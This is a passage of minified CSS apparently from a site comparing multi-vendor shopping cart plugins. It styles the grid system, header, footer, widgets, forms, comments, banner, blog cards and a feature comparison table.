[class*=col-]{padding-right:40px;padding-left:40px}.row.gutter-70{margin-right:-35px;margin-left:-35px}.row.gutter-70 [class*=col-]{padding-right:35px;padding-left:35px}.row.gutter-60{margin-right:-30px;margin-left:-30px}.row.gutter-60 [class*=col-]{padding-right:30px;padding-left:30px}.row.gutter-50{margin-right:-25px;margin-left:-25px}.row.gutter-50 [class*=col-]{padding-right:25px;padding-left:25px}.row.gutter-40{margin-right:-20px;margin-left:-20px}.row.gutter-40 [class*=col-]{padding-right:20px;padding-left:20px}.row.gutter-30{margin-right:-15px;margin-left:-15px}.row.gutter-30 [class*=col-]{padding-right:15px;padding-left:15px}.row.gutter-20{margin-right:-10px;margin-left:-10px}.row.gutter-20 [class*=col-]{padding-right:10px;padding-left:10px}.row.gutter-15{margin-right:-7.5px;margin-left:-7.5px}.row.gutter-15 [class*=col-]{padding-right:7.5px;padding-left:7.5px}.row.gutter-10{margin-right:-5px;margin-left:-5px}.row.gutter-10 [class*=col-]{padding-right:5px;padding-left:5px}.row.gutter-5{margin-right:-2.5px;margin-left:-2.5px}.row.gutter-5 [class*=col-]{padding-right:2.5px;padding-left:2.5px}.row.gutter-0{margin-right:0;margin-left:0}.row.gutter-0 [class*=col-]{padding-right:0;padding-left:0}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.column-5{flex-basis:20%;max-width:20%}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.333%;max-width:8.333%}.col-xs-2{flex-basis:16.667%;max-width:16.667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.333%;max-width:33.333%}.col-xs-5{flex-basis:41.667%;max-width:41.667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.333%;max-width:58.333%}.col-xs-8{flex-basis:66.667%;max-width:66.667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.333%;max-width:83.333%}.col-xs-11{flex-basis:91.667%;max-width:91.667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{justify-content:flex-start;text-align:start}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.333%;max-width:8.333%}.col-sm-2{flex-basis:16.667%;max-width:16.667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.333%;max-width:33.333%}.col-sm-5{flex-basis:41.667%;max-width:41.667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.333%;max-width:58.333%}.col-sm-8{flex-basis:66.667%;max-width:66.667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.333%;max-width:83.333%}.col-sm-11{flex-basis:91.667%;max-width:91.667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{justify-content:flex-start;text-align:start}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.333%;max-width:8.333%}.col-md-2{flex-basis:16.667%;max-width:16.667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.333%;max-width:33.333%}.col-md-5{flex-basis:41.667%;max-width:41.667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.333%;max-width:58.333%}.col-md-8{flex-basis:66.667%;max-width:66.667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.333%;max-width:83.333%}.col-md-11{flex-basis:91.667%;max-width:91.667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{justify-content:flex-start;text-align:start}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.333%;max-width:8.333%}.col-lg-2{flex-basis:16.667%;max-width:16.667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.333%;max-width:33.333%}.col-lg-5{flex-basis:41.667%;max-width:41.667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.333%;max-width:58.333%}.col-lg-8{flex-basis:66.667%;max-width:66.667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.333%;max-width:83.333%}.col-lg-11{flex-basis:91.667%;max-width:91.667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{justify-content:flex-start;text-align:start}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.site-header{position:absolute;width:100%;left:0;top:0;padding-top:20px;z-index:9999}.site-header .site-logo a{width:153px;height:42px;display:block;background-image:url(../images/mvsc-logo-black.svg);text-indent:-9999px;background-repeat:no-repeat;background-size:100% 100%}.site-header .main-navigation{display:flex;justify-content:space-between;align-items:center}.site-header .main-navigation .menu-toggle{display:none;width:30px;height:30px;border:0;border-radius:3px;cursor:pointer;outline:0;background:0 0;margin-left:auto;padding:0}@media (max-width:991px){.site-header .main-navigation .menu-toggle{display:block}}.site-header .main-navigation .menu-toggle span{width:100%;height:3px;background:#8a8a8a;display:block;border-radius:15px;position:relative;transition:all .2s ease;cursor:pointer}.site-header .main-navigation .menu-toggle span::after,.site-header .main-navigation .menu-toggle span::before{position:absolute;width:100%;height:3px;background:#8a8a8a;content:"";transition:all .2s ease}.site-header .main-navigation .menu-toggle span::before{left:0;top:-8px}.site-header .main-navigation .menu-toggle span::after{left:0;bottom:-8px}@media (max-width:991px){.site-header .main-navigation #main-menu-container{position:absolute;background:#fff;width:calc(100% - 30px);transform:translateY(10px);left:15px;top:110%;transition:all .3s;opacity:0;visibility:hidden;border-radius:5px}}.site-header .main-navigation .current-menu-item{opacity:1!important;visibility:visible!important;transform:translateY(0)!important}.site-header .main-navigation .navbar-nav{display:flex;align-items:center}@media (max-width:991px){.site-header .main-navigation .navbar-nav{display:flex;align-items:flex-start;flex-direction:column;padding:10px}}.site-header .main-navigation .navbar-nav li{position:relative}@media (max-width:991px){.site-header .main-navigation .navbar-nav li{width:100%}}.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;position:absolute;top:100%;left:15px;transform:translateY(10px);background:#fff;padding:10px 0;border-radius:5px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);min-width:130px;transition:all .3s}@media (max-width:991px){.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;transform:translateY(10px);padding:0;min-width:unset;box-shadow:none;transition:all .3s;margin-left:20px;width:100%}}.site-header .main-navigation .navbar-nav li ul::before{bottom:100%;left:15px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent transparent #fff;border-width:7px;margin-left:-7px}.site-header .main-navigation .navbar-nav li ul>li a{font-size:14px;display:block;color:#616161;padding:10px 15px;white-space:nowrap}.site-header .main-navigation .navbar-nav li ul>li a:hover{color:#776def}.site-header .main-navigation .navbar-nav li a{color:#393744;padding:15px;display:inline-block}@media (max-width:991px){.site-header .main-navigation .navbar-nav li a{padding:10px 15px;display:block}.site-header .main-navigation .navbar-nav li a:hover{color:#776def}}.site-header .main-navigation .navbar-nav li:hover>a{color:#776def}.site-header .main-navigation .navbar-nav li:hover ul{visibility:visible;opacity:1;transform:translateY(0)}@media (max-width:991px){.site-header .main-navigation .navbar-nav li:hover ul{position:static}}.site-header .main-navigation .navbar-right>.btn{font-size:1.6rem;padding:4px 16px}@media (max-width:991px){.site-header .main-navigation .navbar-right{display:none}}.site-header.header-transparent .site-logo a{background-image:url(../images/mvsc-logo.svg)}.site-header.header-transparent .main-navigation .menu-toggle span{background:#fff}.site-header.header-transparent .main-navigation .menu-toggle span::after,.site-header.header-transparent .main-navigation .menu-toggle span::before{background:#fff}@media (min-width:991px){.site-header.header-transparent .main-navigation .navbar-nav li a{color:#fff}.site-header.header-transparent .main-navigation .navbar-nav li a:hover{color:#cdc9f9}.site-header.header-transparent .main-navigation .navbar-nav li ul li a{color:#393744}.site-header.header-transparent .main-navigation .navbar-nav li ul li a:hover{color:#776def}}.site-header.header-transparent .navbar-right .btn.btn--theme{background:#fff;color:#776def}.site-header.header-transparent .navbar-right .btn.btn--theme:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts.logged-in .site-header{top:30px}@media (max-width:991px){.multi-vendor-shopping-carts.logged-in .site-header{top:40px}}.mvsc__footer{background-color:#fff;padding:73px 0 0;position:relative}.mvsc__footer .mvsc__footer_widget{text-align:center}.mvsc__footer .mvsc__footer_widget .mvsc__footer-logo{display:inline-block;margin-bottom:35px}.mvsc__footer .mvsc__footer_widget .mvsc__social_links{display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li{margin-right:10px;border-radius:50%}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li a{color:#fff;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li:last-child{margin-right:0}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.fb{background:#3a589b}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.tw{background:#00adee}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.in{background:#057ab9}.mvsc__footer .mvsc__separator{background-image:linear-gradient(180deg,#d7cbff 0,#5f58ff 100%);width:20px;height:20px;border-radius:50%;position:relative;margin:0 auto 30px auto}.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{border:1px solid #d3dae7;width:215px;position:absolute;content:"";top:50%;transform:translateY(-50%)}@media (max-width:767px){.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{max-width:70px}}.mvsc__footer .mvsc__separator::before{right:calc(100% + 16px)}.mvsc__footer .mvsc__separator::after{left:calc(100% + 16px)}.mvsc__footer .back-to-top-btn{background:#fff;box-shadow:0 23px 35px 0 rgba(58,58,172,.14);display:flex;align-items:center;width:62px;height:62px;justify-content:center;border-radius:50%;top:-31px;left:50%;position:absolute;margin-left:-31px;cursor:pointer;font-weight:700}.mvsc__footer .back-to-top-btn i::before{color:#b9e89f}.mvsc__footer .mvsc__copywrite_text{padding:25px 0 35px 0}.mvsc__footer .mvsc__copywrite_text ul{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul{flex-direction:column;text-align:center}}.mvsc__footer .mvsc__copywrite_text ul li{padding:0 20px;position:relative;line-height:100%}.mvsc__footer .mvsc__copywrite_text ul li::after{position:absolute;background-color:#6e6e6e;right:0;top:0;content:"";width:2px;height:100%;opacity:.19}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul li::after{display:none}}.mvsc__footer .mvsc__copywrite_text ul li:last-child::after{display:none}.mvsc__footer .mvsc__copywrite_text ul li a{color:#b7bbba;transition:all .2s}.mvsc__footer .mvsc__copywrite_text ul li a:hover{color:#909694}.mvsc__widget{background:#fff;margin-bottom:20px;border-radius:5px;padding:20px 25px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);word-wrap:break-word}.mvsc__widget_title{font-weight:700;font-size:2rem;color:#000;line-height:1.5em;padding-bottom:20px;border-bottom:1px solid #ebeef2}.mvsc__widget.widget_recent_entries ul li{margin-bottom:20px}.mvsc__widget.widget_recent_entries ul li a{font-weight:600;font-size:1.8rem;color:#4f5b6d;line-height:1.556em;transition:all .3s}.mvsc__widget.widget_recent_entries ul li a:hover{color:#000}.mvsc__widget .post-date{display:block;font-size:1.4rem;margin-top:6px}.mvsc__widget.widget_categories ul li{position:relative;padding-left:20px}.mvsc__widget.widget_categories ul li::after{position:absolute;width:10px;height:10px;content:"";left:0;top:50%;transform:translate(0,-50%);opacity:.5;background:#4bbdff;border-radius:50%}.mvsc__widget.widget_categories ul li a{font-size:1.6rem;color:#9da8b6;line-height:1.875em;transition:all .3s}.mvsc__widget.widget_categories ul li a:hover{color:#4f5b6d}.mvsc__widget.widget_categories select{width:100%}.mvsc__widget.widget_search{padding:0;border-radius:5px}.mvsc__widget.widget_search form{position:relative}.mvsc__widget.widget_search form .screen-reader-text{display:none}.mvsc__widget.widget_search form .search-field{width:100%;background-color:#fff;border:1px solid #fff;border-radius:5px;padding:20px 15px;padding-right:80px}.mvsc__widget.widget_search form .search-field:focus{background:#fff}.mvsc__widget.widget_search form .search-submit{position:absolute;width:77px;height:100%;border-left:1px solid #ebeef2;right:0;text-indent:-999999px;border-radius:0;background:#fff;border-right:0;border-top:0;border-bottom:0;background-image:url(../images/search-icon.svg);background-repeat:no-repeat;background-position:center}.mvsc__widget.widget_search form .search-submit:hover{box-shadow:none}.btn{display:inline-block;padding:10px 25px;text-decoration:none;color:#555;border-radius:3px;font-size:18px;letter-spacing:.16px;text-align:center;line-height:30px;transition:all .3s}.btn--small{padding:5px 20px}.btn--white{background:#fff;color:#6c5ff5;box-shadow:0 13px 30px 0 rgba(105,168,255,.22)}.btn--white:hover{background:#8279ff;color:#fff;box-shadow:0 7px 20px 0 rgba(105,168,255,.15)}.btn--theme{color:#fff;background:#8279ff}.btn--theme:hover{color:#fff;background:#5246ff}.btn--theme:active,.btn--theme:focus{color:#fff}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background:#f5f7fa;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#008aff;outline:0}input[type=search]::-webkit-search-decoration{display:none}select{background-image:url(../images/caret-down.svg);background-color:#f5f7fa;background-repeat:no-repeat;background-position:right 10px center;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000;cursor:pointer}select:active,select:focus{outline:0}select::-ms-expand{display:none}textarea{box-sizing:border-box;display:block;width:100%;max-width:100%;resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#637178}input::-moz-placeholder,textarea::-moz-placeholder{color:#637178}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#637178}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#637178}input::placeholder,textarea::placeholder{color:#637178}button[type=submit],input[type=submit]{background:#008aff;border:1px solid #008aff;border-radius:3px;font-weight:700;font-size:1.8rem;color:#fff;display:inline-block;padding:14px 25px;cursor:pointer;transition:all .3s}button[type=submit]:focus,input[type=submit]:focus{outline:0}button[type=submit]:hover,input[type=submit]:hover{box-shadow:0 14px 23px 0 rgba(4,22,94,.1)}#comments{-ms-word-wrap:break-word;word-wrap:break-word}#comments #cancel-comment-reply-link{color:#776def}#commentform{display:flex;flex-flow:row wrap}#commentform label{display:none}.comment-form-email{flex-basis:100%;order:1}.comment-form-email input[type=email]{width:100%}.comment-form-author,.comment-form-email,.comment-form-url{margin:12px 0}@media (max-width:767px){.comment-form-author,.comment-form-email,.comment-form-url{flex-basis:100%;margin:0 0 20px 0}}.comment-form-author{flex-basis:49%}.comment-form-author input{width:100%}@media (max-width:767px){.comment-form-author{flex-basis:100%}}.comment-form-url{flex-basis:49%;margin-left:auto}.comment-form-url input{width:100%}@media (max-width:767px){.comment-form-url{flex-basis:100%}}.comment-form-comment{display:flex;flex-flow:column;flex-basis:100%;order:2;margin:12px 0}@media (max-width:767px){.comment-form-comment{margin-top:0}}.comment-form-cookies-consent{display:none}.form-submit{margin:12px 0 20px 0;flex-basis:100%;order:3}.comment-notes{flex-basis:100%;margin-bottom:20px}.comments-title{font-size:30px;line-height:30px;margin-bottom:30px}.comment-list{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 30px 30px;list-style:none;margin-bottom:70px}.comment-list .comment{list-style:none}.comment-list .comment ol{list-style:none}.comment-list .comment .children{margin-left:78px}@media (max-width:767px){.comment-list .comment .children{margin-left:10px}}.comment-list .comment-reply-title{font-size:30px;margin-bottom:5px}.comment-list .comment-notes{font-size:14px}.comment-list .comment-body{border-radius:5px;padding:30px 20px 20px;position:relative;margin-bottom:15px;border:1px solid #eee;-ms-word-wrap:break-word;word-wrap:break-word;transition:all .3s}.comment-list .comment-body .comment-content{padding-left:78px;color:#000}@media (max-width:767px){.comment-list .comment-body .comment-content{padding-left:0}}.comment-list .comment-body ol{list-style:decimal!important;margin:0 0 10px 0;padding-left:1.25em}.comment-list .comment-body ol li{padding-left:.25em}.comment-list .comment-body ul{list-style:disc;margin:0 0 10px 0;padding-left:1em}.comment-list .comment-body ul li{padding-left:.5em}.comment-list .comment-body ul.alt{list-style:none;padding-left:0}.comment-list .comment-body ul.alt li{border-top:solid 1px #ebebeb;padding:.5em 0}.comment-list .comment-body ul.alt li:first-child{border-top:0;padding-top:0}.comment-list .comment-body dl{margin:0 0 10px 0}.comment-list .comment-body dl dt{display:block;font-weight:600;margin:0 0 10px 0}.comment-list .comment-body dl dd{margin:0 0 15px 40px}@media (max-width:767px){.comment-list .comment-body table td,.comment-list .comment-body table th{padding:5px}}.comment-list .comment-author.vcard{display:flex;align-items:flex-start}@media (max-width:767px){.comment-list .comment-author.vcard{align-items:center}}.comment-list .comment-author.vcard img{width:58px;height:58px;border-radius:50%;padding:3px;background-color:#fff;margin-right:20px;box-shadow:0 0 15px 0 #e4e4e4}.comment-list .comment-author.vcard .fn a{font-size:1.8rem;display:inline-block;margin-right:32px;font-style:normal;font-weight:600}.comment-list .comment-author.vcard .says{display:none}.comment-list .comment-meta{position:relative}.comment-list .comment-meta .comment-metadata{position:absolute;left:78px;top:30px;font-size:1.3rem}@media (max-width:767px){.comment-list .comment-meta .comment-metadata{position:initial;padding-left:78px;margin-bottom:10px}}.comment-list .comment-meta .comment-metadata a{color:#aba7a7}.comment-list .reply{text-align:right;font-size:15px}.comment-list .comment-awaiting-moderation{padding-left:78px;display:inline-block;margin-bottom:10px}.comment-list .pingback .comment-meta{margin-bottom:10px}.comment-list .pingback .comment-meta .comment-metadata{position:initial}.comment-list .pingback .comment-body .comment-content{padding-left:0}#respond{background:#fff;box-shadow:0 37px 64px 0 rgba(0,0,0,.05);border-radius:4.59px;padding:45px 30px 40px 30px;margin-bottom:30px}.pagination{margin:30px 0}.pagination .page-numbers{display:inline-flex;background:#fff;width:45px;height:45px;align-items:center;justify-content:center;margin-right:10px;border-radius:5px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts{background:#f5f7fa}.mvsc__banner{background-image:url(../images/banner-bg-illustration.png);background-repeat:no-repeat;padding-top:150px}@media (max-width:991px){.mvsc__banner{padding-top:90px}}.mvsc__banner_text{text-align:center}.mvsc__banner_text-title{font-size:45px;color:#fff;letter-spacing:.41px;line-height:1.444em;margin-bottom:20px}@media (max-width:991px){.mvsc__banner_text-title{font-size:3rem}}@media (max-width:767px){.mvsc__banner_text-title{font-size:3rem}.mvsc__banner_text-title br{display:none}}.mvsc__banner_text-title span{font-weight:900}.mvsc__banner_text-desc{font-size:18px;color:#fff;letter-spacing:.16px;line-height:30px}@media (max-width:767px){.mvsc__banner_text-desc br{display:none}}.mvsc__products_wrap{background:#fff;display:flex;justify-content:space-between;padding:85px 60px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);border-radius:10px 10px 0 0;margin-top:60px}@media (max-width:991px){.mvsc__products_wrap{padding:85px 20px;flex-direction:column}}@media (max-width:767px){.mvsc__products_wrap{flex-direction:column;padding:30px 20px}}@media (max-width:991px){.mvsc__products_left_content{text-align:center;margin-bottom:30px}}@media (max-width:767px){.mvsc__products_left_content{text-align:center;margin-bottom:70px}}.mvsc__products_left_content h3{font-weight:700;font-size:30px;color:#000;letter-spacing:.31px;line-height:40px;margin-bottom:35px}@media (max-width:991px){.mvsc__products_left_content h3 br{display:none}}.mvsc__products_right_content ul{display:flex}@media (max-width:767px){.mvsc__products_right_content ul{flex-direction:column}}.mvsc__products_right_content ul li{background:#fff;border:1px solid rgba(0,0,0,.04);box-shadow:0 7px 20px 0 rgba(0,0,0,.05);border-radius:6.25px;display:flex;flex-direction:column;align-items:center;min-width:170px;min-height:178px;justify-content:center;margin-right:20px;box-sizing:border-box;padding-bottom:30px;padding-top:50px;position:relative}@media (max-width:991px){.mvsc__products_right_content ul li{min-width:160px}}@media (max-width:767px){.mvsc__products_right_content ul li{margin-right:0;padding-bottom:40px}.mvsc__products_right_content ul li:nth-child(n+2){margin-top:-1px}}.mvsc__products_right_content ul li span{margin-top:auto;color:#c9d0d6;font-weight:700;font-size:16px}.mvsc__products_right_content ul li::after{width:43px;height:43px;position:absolute;content:"VS";bottom:26px;right:-29px;background:#fff;box-shadow:0 0 40px 0 rgba(165,165,165,.23);text-align:center;line-height:43px;border-radius:50%;font-size:14px;color:#f1634c;font-weight:700;z-index:3}@media (max-width:767px){.mvsc__products_right_content ul li::after{bottom:-21.5px;right:50%;transform:translateX(50%)}}.mvsc__products_right_content ul li:first-child::before{position:absolute;top:-48px;left:50%;margin-left:-36.5px;background:#fff;box-shadow:0 20px 30px 0 rgba(243,103,107,.14);width:73px;height:73px;content:"";border-radius:50%;background-image:url(../images/award.svg);background-repeat:no-repeat;background-position:center}.mvsc__products_right_content ul li:last-child{margin-right:0}.mvsc__products_right_content ul li:last-child::after{display:none}.mvsc__blog_posts{padding:110px 0}.blog__post_list{margin-bottom:75px}.blog__post_list div[class*=col-sm-4]{margin-bottom:30px}.blog__post_list:last-child{margin-bottom:0}@media (max-width:767px){.blog__post_list [class*=col-]{margin-bottom:30px}}.blog__post_list_header{justify-content:space-between;display:flex;align-items:center;margin-bottom:30px}.blog__post_list_header h2{font-weight:700;font-size:40px;color:#000;letter-spacing:.41px;margin-bottom:0}@media (max-width:767px){.blog__post_list_header h2{font-size:2.5rem}}.mvsc__post_card{background:#fff;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);border-radius:10px;height:100%;transition:all .3s}.mvsc__post_card:hover{transform:translateY(-5px)}.mvsc__post_card figure{width:100%;height:208px;border-radius:10px 10px 0 0;overflow:hidden}@media (max-width:991px){.mvsc__post_card figure{height:auto}}.mvsc__post_card figure img{width:100%;display:block;border-radius:10px 10px 0 0}.mvsc__post_card figcaption{padding:41px 30px 32px 30px;position:relative}.mvsc__post_card figcaption .mvsc__post_date{background:#fff;box-shadow:0 6px 20px 0 rgba(0,0,0,.1);border-radius:30px;font-size:13px;color:#000;padding:8.5px 18px;position:absolute;top:-18px;left:30px}.mvsc__post_card figcaption h4{font-weight:700;font-size:18px;line-height:24px;margin-bottom:20px}.mvsc__post_card figcaption h4 a{color:#000;padding-bottom:5px;transition:all .3s;background:linear-gradient(134deg,#a68cff,#5f58ff);background-size:0 2px;background-repeat:no-repeat;background-position:left 85%}.mvsc__post_card figcaption h4 a:hover{color:#776def;background-size:100% 2px}.mvsc__post_card figcaption .mvsc__post_meta{display:flex;justify-content:space-between}@media (max-width:991px){.mvsc__post_card figcaption .mvsc__post_meta{flex-direction:column}}.mvsc__post_card figcaption .mvsc__post_meta a{font-size:16px;color:#8b8b8b;letter-spacing:.15px;text-decoration:none;display:flex;align-items:center}.mvsc__post_card figcaption .mvsc__post_meta a:hover{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta a:hover i::before{color:#776def}.mvsc__post_card figcaption .mvsc__post_meta .post__continue_read i{color:#231f20;font-size:20px;line-height:0;margin-left:8px}.mvsc__post_card figcaption .mvsc__post_meta span{font-size:15px;color:#c4cfde}.mavs__column_padding{padding:0 50px}@media (max-width:991px){.mavs__column_padding{padding:0 12.5px}}.features_table_inner-wrap{position:relative;background:#fff;padding:40px 50px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);margin-top:100px;margin-bottom:110px;border-radius:5px;padding-top:194px!important}@media (max-width:767px){.features_table_inner-wrap{padding:0}}.features_table_inner-wrap.overview__table{padding-top:136px!important;margin:40px 0 0}@media (max-width:767px){.features_table_inner-wrap.overview__table{padding-top:60px!important}}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::before{display:none}.features_table_inner-wrap.overview__table .pricebox__header__contents.dokan__highlight_bg::after{height:calc(100% + 575px)}.features_table_inner-wrap.compare__table_features_list{padding-top:220px!important;margin-top:60px}@media (max-width:767px){.features_table_inner-wrap.compare__table_features_list{padding-top:60px!important}}.features_table_inner-wrap .features_package__name{display:flex;flex-flow:row wrap;justify-content:flex-start}.features_table_inner-wrap .features_package__name:not(.sticky_package){position:absolute;width:calc(100% - 100px)!important;top:40px;left:50px;z-index:2}@media (max-width:767px){.features_table_inner-wrap .features_package__name:not(.sticky_package){width:100%!important;left:0;top:0!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents{margin-top:10px;text-align:center;margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents img{margin-bottom:20px}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:310px}@media (max-width:991px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:220px}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child{flex-basis:100%}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{font-weight:900;font-size:3rem;color:#000;display:block;text-align:left}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:first-child h3{text-align:center}}@media (max-width:767px){.features_table_inner-wrap .features_package__name .pricebox__header__contents:nth-child(n+2){display:none!important}}.features_table_inner-wrap .features_package__name .pricebox__header__contents:not(:first-child){flex:1;display:flex;flex-direction:column}.features_table_inner-wrap .features_package__name .pricebox__header__contents 